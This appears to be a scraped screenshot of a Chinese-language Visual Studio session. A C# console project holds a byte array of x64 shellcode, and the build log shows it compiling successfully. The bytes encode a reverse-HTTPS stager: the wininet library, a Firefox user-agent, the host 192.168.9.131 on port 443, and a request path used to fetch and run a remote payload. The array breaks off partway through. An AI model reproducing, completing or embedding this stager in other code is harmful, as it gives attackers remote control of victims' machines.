 Release
x64
启动
工具箱
Program.cs
ConsoleApp2
ConsoleApp1.Program
0x69,0x6e,0x69,0x6e,0x65,0x74,0x00,0x41,0x56,0x48,0x89,0xe1,
0x49,0xc7,0xc2,0x4c,0x77,0x26,0x07,0xff,0xd5,0x53,0x53,0xe8,
0x54,0x00,0x00,0x00,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,
0x35,0x2e,0x30,0x20,0x28,0x4d,0x61,0x63,0x69,0x6e,0x74,0x6f,
0x73,0x68,0x3b,0x20,0x49,0x6e,0x74,0x65,0x6c,0x20,0x4d,0x61,
0x63,0x20,0x4f,0x53,0x20,0x58,0x20,0x31,0x34,0x2e,0x37,0x3b,
0x20,0x72,0x76,0x3a,0x31,0x33,0x33,0x2e,0x30,0x29,0x20,0x47,
0x65,0x63,0x6b,0x6f,0x2f,0x32,0x30,0x31,0x30,0x30,0x31,0x30,
0x31,0x20,0x46,0x69,0x72,0x65,0x66,0x6f,0x78,0x2f,0x31,0x33,
0x33,0x2e,0x30,0x00,0x59,0x53,0x5a,0x4d,0x31,0xc0,0x4d,0x31,
0xc9,0x53,0x53,0x49,0xba,0x3a,0x56,0x79,0xa7,0x00,0x00,0x00,
0x00,0xff,0xd5,0xe8,0x0e,0x00,0x00,0x00,0x31,0x39,0x32,0x2e,
0x31,0x36,0x38,0x2e,0x39,0x2e,0x31,0x33,0x31,0x00,0x5a,0x48,
0x89,0xc1,0x49,0xc7,0xc0,0xbb,0x01,0x00,0x00,0x4d,0x31,0xc9,
0x53,0x53,0x6a,0x03,0x53,0x49,0xba,0x57,0x89,0x9f,0xc6,0x00,
0x00,0x00,0x00,0xff,0xd5,0xe8,0x32,0x00,0x00,0x00,0x2f,0x69,
0x34,0x62,0x73,0x46,0x7a,0x52,0x32,0x41,0x42,0x34,0x32,0x79,
0x44,0x66,0x4b,0x58,0x75,0x56,0x4f,0x41,0x77,0x64,0x47,0x51,
0x66,0x6f,0x74,0x53,0x75,0x61,0x41,0x4d,0x6f,0x59,0x6c,0x75,
0x35,0x6a,0x79,0x38,0x77,0x46,0x34,0x47,0x63,0x4b,0x4a,0x00,
0x48,0x89,0xc1,0x53,0x5a,0x41,0x58,0x4d,0x31,0xc9,0x53,0x48,
0xb8,0x00,0x32,0xa8,0x84,0x00,0x00,0x00,0x00,0x50,0x53,0x53,
0x49,0xc7,0xc2,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x48,0x89,0xc6,
0x6a,0x0a,0x5f,0x48,0x89,0xf1,0x6a,0x1f,0x5a,0x52,0x68,0x80,
0x33,0x00,0x00,0x49,0x89,0xe0,0x6a,0x04,0x41,0x59,0x49,0xba,
0x75,0x46,0x9e,0x86,0x00,0x00,0x00,0x00,0xff,0xd5,0x4d,0x31,
0xc0,0x53,0x5a,0x48,0x89,0xf1,0x4d,0x31,0xc9,0x4d,0x31,0xc9,
0x53,0x53,0x49,0xc7,0xc2,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,
100 %
未找到相关问题
输出
显示输出来源(S):
生成
生成开始于 15:05...
1>------ 已启动生成: 项目: ConsoleApp2, 配置: Release x64 ------
1>  ConsoleApp2 -> D:\demo\ConsoleApp2\ConsoleApp2\bin\x64\Release\ConsoleApp2.exe
========== 生成: 1 成功，0 失败，0 最新，0 已跳过 ==========
========== 生成 于 15:05 完成，耗时 00.903 秒 ==========